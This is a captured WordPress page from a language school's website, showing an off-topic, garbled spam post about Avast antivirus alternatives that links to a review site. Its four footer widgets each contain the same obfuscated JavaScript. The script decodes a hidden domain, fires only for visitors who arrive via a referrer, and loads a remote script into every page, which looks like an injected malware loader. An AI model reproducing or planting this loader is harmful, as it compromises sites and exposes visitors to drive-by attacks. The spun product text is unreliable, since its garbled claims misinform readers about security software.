							<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://www.elitefrenchspanish.com.au/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.elitefrenchspanish.com.au/meet-the-team-2/">Meet the team</a></li>
</ul>
</li>
<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.elitefrenchspanish.com.au/french-courses/">FRENCH COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://www.elitefrenchspanish.com.au/?page_id=114">FRENCH COURSES FOR ADULTS</a>
	<ul class="sub-menu">
		<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/one-to-one-lessons/">French Private lessons</a></li>
		<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/french-for-travellers/">French for Travellers</a></li>
		<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/french-coffee-chats/">French Coffee Chats</a></li>
	</ul>
</li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1410"><a href="https://www.elitefrenchspanish.com.au/high-school-students/">HIGH SCHOOL STUDENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.elitefrenchspanish.com.au/high-school-students/y12-boot-camp/">Y12 French HSC Holiday Boot Camp and French Proofreading service</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://www.elitefrenchspanish.com.au/high-school-students-ib-preparation-french/">French IB preparation course and  French proofreading service</a></li>
	</ul>
</li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1412"><a href="https://www.elitefrenchspanish.com.au/?page_id=1105">CHILDREN CLASSES</a>
	<ul class="sub-menu">
		<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.elitefrenchspanish.com.au/children-classes/delf-prim/">DELF Prim</a></li>
		<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.elitefrenchspanish.com.au/children-classes/enfants-francophones/">Enfants francophones</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2032"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/">SPANISH COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2236"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/">SPANISH COURSES FOR ADULTS</a>
	<ul class="sub-menu">
		<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-private-lessons/">Spanish Private lessons</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-coffee-chats/">Spanish Coffee Chats</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-for-travellers/">Spanish for Travellers</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-high-school-tuition/">SPANISH HIGH SCHOOL TUITION</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.elitefrenchspanish.com.au/contact-us-2/">CONTACT US</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.elitefrenchspanish.com.au/book-now/">BOOK NOW</a></li>
</ul></div>						</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->

		
				<div class="header-post-title-container clearfix">
			<div class="inner-wrap">
				<div class="post-title-wrapper">
									   	<h1 class="header-post-title-class entry-title">Avast Antivirus Alternatives</h1>
				   				</div>
							</div>
		</div>
			</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2906" class="post-2906 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content clearfix">
		<p> Avast is actually a well-known antivirus software program that    gives reliable spy ware protection and many premium features. It also has a robust viruses engine and effective net protection. Its user-friendly program is straightforward to navigate. That even contains extra features  <a href="https://deadsoftreview.com/the-complete-review-of-total-av-antivirus">www.deadsoftreview.com/the-complete-review-of-total-av-antivirus</a>  like a recovery disk, protected browser, and advanced anti-tracking and DNS hijacking safeguards. </p>
<p> Avast&#8217;s sandbox technology shields your data files by running them in an separated environment prior to they are in order to run on your personal computer, reducing the chance that they will infect your device with viruses    or malware. Furthermore, it has a ransomware shield that prevents online hackers from being able to access your personal files    and demanding payment. It also picks up suspicious UNIVERSAL SERIAL BUS devices, preventing cybercriminals from using them to grab your data. </p>
<p> A second notable feature is the &#8216;Bank Function, &#8216; that enables you to use your selected browser and conduct on the web    looking or financial in an isolated environment that is certainly safe from thirdparty cookies. The isolated environment is also quickly, making it suitable for online    transactions. The company has a great reputation with respect to customer service, with chat support representatives generally responding immediately and courteously. However , cellular phone support will take up to two business times and can incur international call up fees. </p>
<p> Avira Free Edition is a good Avast alternative which includes excellent spyware and    detection rates and an straightforward interface. It is additionally cost-effective, giving great affordability. Its heuristic scanning technology is able to identify new hazards that don&#8217;t have yet recently been included in the databases. It also contains a password manager, cloud backup, parental regulators and a firewall. Additional competitors to consider involve    Norton and NP AV, which are all respected for their malware detection rates and user-friendly interfaces. </p>
	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
   	<span class="by-author author vcard"><a class="url fn n" href="https://www.elitefrenchspanish.com.au/author/luisma/">Luisma</a></span>

      <span class="date"><a href="https://www.elitefrenchspanish.com.au/avast-antivirus-alternatives/" title="12:00 am" rel="bookmark"><time class="entry-date published" datetime="2023-08-02T00:00:00+00:00">02/08/2023</time><time class="updated" datetime="2023-08-04T12:31:47+00:00">04/08/2023</time></a></span>
      	      	         <span class="category"><a href="https://www.elitefrenchspanish.com.au/category/uncategorized/" rel="category tag">Uncategorized</a></span>
	            
      	      	         <span class="comments"><a href="https://www.elitefrenchspanish.com.au/avast-antivirus-alternatives/#respond">No Comments</a></span>
	            
            	      
      
      </div></footer>
	</article>


				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.elitefrenchspanish.com.au/how-to-start-a-cryptocurrency-startup/" rel="prev"><span class="meta-nav">&larr;</span> How to Start a Cryptocurrency Startup</a></li>
			<li class="next"><a href="https://www.elitefrenchspanish.com.au/leading-antivirus-meant-for-android/" rel="next">Leading Antivirus Meant for Android <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	

				
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avast-antivirus-alternatives/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.elitefrenchspanish.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Custom Menu</span></h3><div class="menu-footpage-container"><ul id="menu-footpage" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.elitefrenchspanish.com.au/about-us/">ABOUT US</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.elitefrenchspanish.com.au/terms-and-conditions/">TERMS AND CONDITIONS</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.elitefrenchspanish.com.au/contact-us-2/">CONTACT US</a></li>
</ul></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Contact Information</span></h3>			<div class="textwidget"><p>ELITE<br />
<a href="mailto:welcome@elitefrenchspanish.com.au">welcome@elitefrenchspanish.com.au</a></p>
</div>
		</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-14" class="widget widget_text"><h3 class="widget-title"><span>Social Media</span></h3>			<div class="textwidget"><p><a href="https://www.facebook.com/elitefrenchspanish">FACEBOOK</a></p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="text-15" class="widget widget_text"><h3 class="widget-title"><span>Book Now</span></h3>			<div class="textwidget"><p>Book your lessons via email:</p>
<p><em><strong>welcome@elitefrenchspanish.com.au</strong></em></p>
</div>
		</aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" ><span>ELITE French &amp; Spanish School Australia</span></a> Theme by: <a href="http://themegrill.com" target="_blank" title="ThemeGrill" ><span>ThemeGrill</span></a> Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div>						<nav class="small-menu clearfix">
									    			</nav>
					</div>
				</div>
			</div>
		</footer>
			</div><!-- #page -->
	


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spacious-pro-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.elitefrenchspanish.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/waypoints.min.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/jquery.counterup.min.js?ver=6.9" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/navigation.min.js?ver=6.9" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/spacious-custom.min.js?ver=6.9" id="spacious-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elitefrenchspanish.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elitefrenchspanish.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>